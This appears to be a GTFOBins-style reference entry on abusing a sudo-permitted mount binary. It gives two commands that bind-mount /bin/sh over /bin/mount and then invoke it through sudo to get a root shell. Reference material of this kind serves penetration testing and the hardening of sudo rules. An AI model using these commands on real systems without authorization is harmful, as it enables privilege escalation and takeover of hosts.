 Sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
Exploit the fact that mount can be executed via sudo to replace the mount binary with a shell.
sudo mount -o bind /bin/sh /bin/mount
sudo mount